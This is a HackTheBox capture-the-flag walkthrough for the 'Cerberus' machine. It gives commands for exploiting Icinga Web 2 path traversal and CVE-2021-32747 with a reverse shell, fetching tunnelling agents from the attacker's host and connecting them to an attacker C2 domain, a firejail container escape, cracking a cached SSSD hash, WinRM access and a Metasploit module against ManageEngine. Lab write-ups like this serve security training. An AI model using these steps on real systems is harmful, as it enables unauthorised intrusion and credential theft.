Cerberus - HackTheBox Walkthrough
Introduction
This writeup covers the complete penetration testing methodology for compromising the Cerberus machine on HackTheBox. This is an advanced-level Active Directory machine that demonstrates real-world enterprise vulnerabilities including Local File Inclusion (LFI), container escape techniques, Active Directory enumeration, and exploitation of ManageEngine ADSelfService Plus.
Tools Used: Nmap, udpx, Icinga Web 2, Ligolo-ng, Evil-WinRM, Hashcat, BloodHound, Metasploit, Chisel
Difficulty: Hard
Initial Enumeration
Port Scanning
Starting with an Nmap scan, we identify an HTTP service running on port 8080:
1 | PORT STATE SERVICE REASON VERSION |
UDP Service Discovery
Using udpx to discover UDP services reveals several interesting ports:
1 | udpx -t 10.129.232.100 |
The presence of DNS, LDAP, and Kerberos indicates we’re dealing with an Active Directory environment.
Exploiting Icinga Web 2
Local File Inclusion (LFI)
Research reveals that Icinga Web 2 is vulnerable to path traversal attacks:
1 | https://www.sonarsource.com/blog/path-traversal-vulnerabilities-in-icinga-web/ |
Using the LFI vulnerability, we can read the /etc/hosts file:
1 | 127.0.0.1 iceinga.cerberus.local iceinga |
This reveals the internal network structure with the Domain Controller at 172.16.22.1.
Extracting Configuration Files
We can determine the authentication backend by reading the authentication configuration:
1 | http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/authentication.ini |
1 | [icingaweb2] |
Next, we extract database credentials from the resources configuration file:
1 | http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini |
1 | [icingaweb2] |
Successful Authentication
The extracted credentials work for the Icinga web application:
Remote Code Execution
DNS Enumeration
After exploring Icinga without finding additional attack vectors, we pivot to the UDP services discovered earlier:
1 | dig @10.129.232.100 icinga.cerberus.local |
Exploiting CVE-2021-32747
Research reveals an authenticated RCE vulnerability in Icinga Web 2:
1 | https://www.exploit-db.com/exploits/51586 |
We execute the exploit:
1 | ./cve.py -u http://icinga.cerberus.local:8080 -U matthew -P IcingaWebPassword2023 -i 10.10.14.68 -p 9090 |
Set up a listener to catch the reverse shell:
1 | nc -lvnp 9090 |
Network Pivoting with Ligolo-ng
To access the internal network and bypass firewall rules, we’ll deploy Ligolo-ng for network tunneling.
Setting Up the HTTP Server
On the attacking machine:
1 | python3 -m http.server 9091 |
Downloading the Agent
On the compromised Icinga server:
1 | www-data@icinga:/tmp$ wget http://10.10.14.68:9091/agent |
Ligolo-ng Configuration
Create the TUN interface on the attacker machine:
1 | sudo ip tuntap add user [your_username] mode tun ligolo |
Bring the interface up:
1 | sudo ip link set ligolo up |
Start the Ligolo proxy:
1 | sudo ./proxy -selfcert |
Connect the agent from the compromised host:
1 | ./agent -connect attacker_c2_server.com:11601 --ignore-cert |
Establishing the Tunnel
In the Ligolo proxy interface:
1 | session |

Test connectivity to the Domain Controller:
Internal Network Enumeration
Scanning the Domain Controller
With network access established, we scan the Domain Controller:
1 | sudo nmap -Pn -sC -sV -O -T4 -p- 172.16.22.1 -vvvv --max-retries 2 --min-rate 500 |
The scan reveals WinRM is accessible:
1 | PORT STATE SERVICE REASON VERSION |
Privilege Escalation on Linux
Understanding SSSD
sssd (System Security Services Daemon) is an open-source client for enterprise identity management that allows Linux machines to join Active Directory domains.
According to HackTricks’ Linux Active Directory documentation:
SSSD maintains a copy of the database at the path
/var/lib/sss/secrets/secrets.ldb. The corresponding key is stored as a hidden file at the path/var/lib/sss/secrets/.secrets.mkey. By default, the key is only readable with root permissions.
On the Icinga server, we find secrets.ldb but no secrets.mkey. Let’s explore the sss directory:
1 | www-data@icinga:/var/lib/sss$ find . -type f |
Container Escape via Firejail
It’s clear we’re operating within a container (IP 172.16.22.2 instead of the target IP). Running LinPEAS reveals the system uses /usr/bin/firejail, which is vulnerable to CVE-2022-31214.
Exploit reference:
1 | https://www.openwall.com/lists/oss-security/2022/06/08/10/1 |

Upload and execute the Python exploit. If there’s no output, upgrade your shell first:
1 | You can now run 'firejail --join=2174' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell. |
Extracting Cached Credentials
Now with root access, we can examine /var/lib/sss/db/cache_cerberus.local.ldb:
1 | strings cache_cerberus.local.ldb |
This reveals a password hash:
1 | $6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0 |
Password Cracking
Using Hashcat to crack the hash:
1 | hashcat hash /usr/share/wordlists/rockyou.txt |
Result:
1 | $6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0:147258369 |
Active Directory Access
WinRM Authentication
Note: If you have connection issues, clean up your routes keeping only the necessary tunnel and tun0 interface.
Connect to the Domain Controller via WinRM:
1 | evil-winrm -i 172.16.22.1 -u 'matthew' -p '147258369' |
BloodHound Enumeration
Download SharpHound to the target:
1 | wget http://10.10.14.68:9095/SharpHound.exe -o SharpHound.exe |
Execute the collector:
1 | ./SharpHound.exe -c All |
Download the results:
1 | *Evil-WinRM* PS C:\Users\matthew> download 20251027121113_BloodHound.zip |

The BloodHound analysis doesn’t reveal any obvious privilege escalation paths for Matthew’s account. Let’s continue enumeration.
Extended Network Enumeration
Deploying Ligolo on the Domain Controller
To achieve complete network visibility, we deploy Ligolo from the Domain Controller:
1 | upload agent.exe |
After running a comprehensive port scan, we discover port 8888:
Upon connecting to port 8888, we’re redirected to:
1 | dc.cerberus.local |
This reveals ManageEngine ADSelfService Plus is running on the Domain Controller.
Exploiting ManageEngine ADSelfService Plus
CVE-2022-47966
Research for “ADSelfService Plus exploit” leads us to this Metasploit pull request:
1 | https://github.com/rapid7/metasploit-framework/pull/17556 |
This exploit was merged on February 7, 2023, shortly before Cerberus’ release on March 18, 2023.
Metasploit Configuration
Load the exploit module:
1 | use multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966 |
Proxy Configuration
If using SOCKS proxy with Chisel:
1 | ./chisel.exe client 10.10.14.68:8000 R:socks |
Add to Metasploit:
1 | set proxies socks5:127.0.0.1:1080 |
Note: The GUID can be obtained by logging into ADFS with Matthew’s credentials.
Exploitation Tips
Getting the Metasploit module to work can be challenging due to network tunneling complexity. Consider trying different tunnel combinations:
- Ligolo + Chisel
- Chisel + Chisel
- Multiple Ligolo instances
Persistence and experimentation with various tunneling configurations is key to success.